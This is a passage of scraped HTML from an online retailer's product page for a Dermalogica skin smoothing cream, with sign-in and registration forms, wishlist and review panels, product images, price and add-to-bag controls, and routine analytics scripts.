                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/en_US/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/en_US/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="ZQxwIYOFaVzazqJCTOw5TbMMeq-YkXNCSXtaruVb85SJ4lkM97sjK-vO-7izdfvEeUbH2L9Ni7BM-8X9U5JlNFtForf9hBvxTLcz29Rd5K6agbdpYXo41qU9D_mIy6QGC65ROHeb7jRlTM4h1tr2bHhAzN8T0gRwZyj6mC3Tog1hVGp76Hg=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/en_US/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="ZQxwIYOFaVzazqJCTOw5TbMMeq-YkXNCSXtaruVb85SJ4lkM97sjK-vO-7izdfvEeUbH2L9Ni7BM-8X9U5JlNFtForf9hBvxTLcz29Rd5K6agbdpYXo41qU9D_mIy6QGC65ROHeb7jRlTM4h1tr2bHhAzN8T0gRwZyj6mC3Tog1hVGp76Hg="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/us/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

    <div class="bazaarvoice-panel panel">
        <div class="panel-title d-flex flex-row justify-content-between align-items-center">
            <h2>Reviews</h2>
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
        <div class="panel-body col value content p-5" id="bazaarvoice-reviews-body">
            <div class="bazaarvoice-panel-reviews" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-Reviews?pid=R243818006&amp;fullcookies=true">
            </div>
            <div class="progress-dots">
                <span class="progress-dot"></span>
            </div>
        </div>
    </div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/en_US/Notification-GetTemplate"></div>


    










    

    <!-- Tradestate changes : BEGIN -->
    

    



    <!-- Tradestate changes : END -->

    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/js/quickView.js";
        window.jsFiles.image = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/js/image.js";
        window.jsFiles.sizeGuideView = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/js/sizeGuideView.js";
        window.jsFiles.personalisation = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/js/personalisation.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/js/klarnaOSM.js";
    </script>

    
    
    
    
    
    
    
    
    
    
    

    
    
    
    
    
        <div id="algolia-analytics" data-algolia-pid="" data-algolia-query-id="" data-algolia-index-name=""></div>
    

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '000607430',
					sku: 'R243818006',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAVA";
			cq_params.siteId = "liberty";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "R243818006", type: "detail"});
/* ]]> */
// -->
</script>
        <div class="container-fluid product-detail product-wrapper"
            data-active-data-message-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-ShowActiveDataMessage"
            data-pid="R243818006">
            <input type="hidden" name="enable-PLP-reviews" value="true"/>
            <input type="hidden" name="enable-add-to-bag" value="true"/>
            <input type="hidden" name="enable-wishlist" value="false"/>
            <input type="hidden" name="isOnPDPPageForRecommendations" value=true />

            
            <div class="row main-pdp">
                
                <div class="product-details-top col-sm-12 d-lg-none px-5">
                    
                    
                    
                        <div class="pdp-breadcrumbs-wrapper">
                            






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/us/department/beauty/">Beauty</a>
</li>



<li class="breadcrumb-item">
<a href="/us/department/beauty/skin-care/">Skincare</a>
</li>




<li class="breadcrumb-item">
<a href="/us/department/beauty/skin-care/moisturisers/">Moisturisers</a>
</li>



</ol>
</div>



                        </div>
                    

                    <div class="product-details px-0">
                        
                        

                        
                        <h1 class="product-name akzidenz-grotesk-pro-light">
                            
                            
                                
                                    <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/us/brands/d/dermalogica/">Dermalogica</a>
                                
                            
                            </br>
                            Skin Smoothing Cream 15ml
                        </h1>

                        
                        <div class="prices mb-3">
                            
                            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="25.0">
        
        $ 25.00

    </span>
</span>

    </div>


                        </div>

                        
                        




    







                        
                        
                            <div class="bazaarvoice-container d-none">
                                <a href="javascript:" id="bazaarvoice-reviews-mobile" class="bazaarvoice action-link"></a>
                            </div>
                        
                    </div>
                </div>

                
                <div class="product-image-thumbnails col-sm-2 col-xl-1 px-5">
                    <div class="row flex-column m-0">
                        
     



    



    



    



    








    
    
    

    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="0">
            <img src="https://i8.amplience.net/i/liberty/000607430-R243818006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Dermalogica - Skin Smoothing Cream 15ml image number 0"
                title="Dermalogica - Skin Smoothing Cream 15ml"
                class="img-fluid thumb-img " itemprop="image" data-index="0"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="1">
            <img src="https://i8.amplience.net/i/liberty/000607430-R243818006-2?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Dermalogica - Skin Smoothing Cream 15ml image number 1"
                title="Dermalogica - Skin Smoothing Cream 15ml"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="1"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="2">
            <img src="https://i8.amplience.net/i/liberty/000607430-R243818006-3?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Dermalogica - Skin Smoothing Cream 15ml image number 2"
                title="Dermalogica - Skin Smoothing Cream 15ml"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="2"/>
        </a>
    

                    </div>
                </div>

                
                <div class="product-images-wrapper col-sm-12 col-lg p-0 mh-100">
                    <div class="product-images">
                        
    















<div class="primary-product-image primary-pdp-swiper overflow-hidden" data-video-position="1.0"
     data-video-url-prefix="https://i8.amplience.net/v/liberty/"
     data-isproductset="false">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000607430-R243818006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000607430-R243818006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000607430-R243818006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000607430-R243818006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Dermalogica - Skin Smoothing Cream 15ml image number "
                                         title="Dermalogica - Skin Smoothing Cream 15ml"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000607430-R243818006-2?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000607430-R243818006-2?$small$"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000607430-R243818006-2?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000607430-R243818006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Dermalogica - Skin Smoothing Cream 15ml image number "
                                         title="Dermalogica - Skin Smoothing Cream 15ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000607430-R243818006-3?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000607430-R243818006-3?$small$"
                           rel="lightbox" data-index="2">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000607430-R243818006-3?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000607430-R243818006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Dermalogica - Skin Smoothing Cream 15ml image number "
                                         title="Dermalogica - Skin Smoothing Cream 15ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    <div class="swiper-navigation">
        <div class="swiper-button-prev pdp-swiper-prev"></div>
        <div class="swiper-button-next pdp-swiper-next"></div>
        <div class="swiper-scrollbar d-none"></div>
    </div>
</div>

<div class="product-image-container primary-pdp-swiper-mobile swiper-container pdp-swiper primary d-md-none not-visible-md">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000607430-R243818006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000607430-R243818006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000607430-R243818006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000607430-R243818006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Dermalogica - Skin Smoothing Cream 15ml image number "
                                         title="Dermalogica - Skin Smoothing Cream 15ml"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000607430-R243818006-2?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000607430-R243818006-2?$small$"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000607430-R243818006-2?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000607430-R243818006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Dermalogica - Skin Smoothing Cream 15ml image number "
                                         title="Dermalogica - Skin Smoothing Cream 15ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000607430-R243818006-3?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000607430-R243818006-3?$small$"
                           rel="lightbox" data-index="2">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000607430-R243818006-3?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000607430-R243818006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Dermalogica - Skin Smoothing Cream 15ml image number "
                                         title="Dermalogica - Skin Smoothing Cream 15ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    
        <div class="swiper-button-prev d-none d-md-block"></div>
        <div class="swiper-button-next d-none d-md-block"></div>
        <div class="swiper-scrollbar d-md-none"></div>
    
</div>

                    </div>
                </div>

                
                <div class="right-pane-content-wrapper col-12 col-lg col-xl-3 d-md-flex justify-content-center p-0">
                    <div class="right-pane-content col-sm row flex-column p-5 mx-0 mx-xl-auto">

                        
                        
                        
                            <div class="pdp-breadcrumbs-wrapper d-none d-lg-block">
                                






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/us/department/beauty/">Beauty</a>
</li>



<li class="breadcrumb-item">
<a href="/us/department/beauty/skin-care/">Skincare</a>
</li>




<li class="breadcrumb-item">
<a href="/us/department/beauty/skin-care/moisturisers/">Moisturisers</a>
</li>



</ol>
</div>



                            </div>
                        

                        <div class="product-details d-lg-block d-none px-0">
                            
                            

                            
                            <h1 class="product-name akzidenz-grotesk-pro-light">
                                
                                
                                    
                                        <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/us/brands/d/dermalogica/">Dermalogica</a>
                                    
                                
                                </br>
                                Skin Smoothing Cream 15ml
                            </h1>

                            
                            <div class="prices mb-3">
                                
                                
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="25.0">
        
        $ 25.00

    </span>
</span>

    </div>


                            </div>

                            
                            




    







                            
                            
                                <div class="bazaarvoice-container d-none">
                                    <a href="javascript:;" id="bazaarvoice-reviews" data-update-ratings-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-GetPDPReviews?pid=R243818006"
                                        class="bazaarvoice action-link"></a>
                                </div>
                            
                        </div>

                        
                        <div class="attributes px-0">
                            
                            
    <div class="row">
        <div class="col">
            <div class="main-attributes">
                
                    
                
                    
                
            </div>
        </div>
    </div>



                            
                            
                            <div class="row flex-column">
                                
                                    
                                    
                                    
                                
                                    
                                    
                                        
                                        <div class="col-12 attribute mt-1 mb-3 quantity">
                                            
<div class="pl-0 container mx-sm-0">
    <div class="quantity-text akzidenz-grotesk-pro-light">
        
            Choose quantity
        
    </div>

    
    

    
        
            
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
            
        
    

    <div class="button-container">
        <button class="pdp-qty-minus"
                type="button"
                value="-"
                aria-label="Minus quantity button"
                title="Minus quantity button"
        ></button>
        <input type="text" id="quantity-2"
               name="qty" class="quantity-select input-text-qty"
               value="1" data-max-qty="10"
               readonly="readonly"
                />
        <button class="pdp-qty-plus"
                type="button"
                value="+"
                aria-label="Plus quantity button"
                title="Plus quantity button"
        ></button>
    </div>
</div>

                                        </div>
                                    
                                    
                                

                                
                            </div>

                            
                            

                            

                            
                                
                                

<!-- Availability -->
<div class="row availability product-availability" data-ready-to-order="true" data-qty-available="true" data-available="true">
    <div class="col-12 js-product-availability">
    <span class="availability">
        Availability:
    </span>

    <span class="list-unstyled availability-msg">
        
            
                In Stock
            
        
    </span>
</div>

</div>

                            

                            

                            <div class="prices-add-to-cart-actions mobile-fixed-bottom pt-md-4">
                                
                                <div class="mobile-sticky-content d-flex d-sm-none">
    <div class="product-image-container d-inline-block">
        
        
            <img src="https://i8.amplience.net/i/liberty/000607430-R243818006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true" class="img-fluid" alt="Skin Smoothing Cream 15ml" itemprop="image" />
        
    </div>
    <div class="product-info-container d-inline-block">
        <!-- Product Brand -->
        <div class="product-brand">
            
                <span class="product-badge akzidenz-grotesk-pro-extended"></span>
                <h3 class="line-item-brand d-inline-flex mb-0">Dermalogica</h3>
            
        </div>
        <!-- Product Name -->
        <div class="product-name">
            <h2 class="line-item-name mb-0">Skin Smoothing Cream 15ml</h2>
        </div>
        <!-- Product Prices -->
        <div class="product-prices">
            
            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="25.0">
        
        $ 25.00

    </span>
</span>

    </div>


        </div>
    </div>
</div>


                                
                                




<div class="cart-and-ipay " data-can-show-applepay-button="false">
    

    <div class="add-to-cart-wishlist-container d-flex">
        
            <!-- Wishlist Button -->
            <button type="submit"
                    class="wishlist btn btn-secondary btn-lg mr-3 add-product-to-wish-list"
                    data-pid="R243818006"
                    data-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AddProduct"
                    aria-label="Add to wish list button"
                    title="Add to wish list button">
                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


            </button>
            <isapplepay class="js-apple-pay-pdp-button apple-pay-pdp btn btn-block d-none" sku="R243818006"></isapplepay>
        

        <!-- Add to cart Button -->
        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"/>
        <input type="hidden" class="js-txt-out-of-stock" value="Out of stock"/>
        <input type="hidden" class="js-txt-in-stock" value="Add to bag"/>

        <div class="add-to-cart-wrapper d-flex w-100" data-error-msg="Please choose from available options">
            <button class="add-to-cart btn btn-primary js-add-to-cart "
                    data-toggle="modal" data-target="#chooseBonusProductModal"
                    data-pid="R243818006"
                    >
                <i class="fa fa-shopping-bag"></i>
                Add to bag
            </button>
        </div>
    </div>
</div>
                            </div>

                            <div class="loyalty promotions barcode restrictions">
                                
                                


                                
                                




    <div class="restriction-messages">
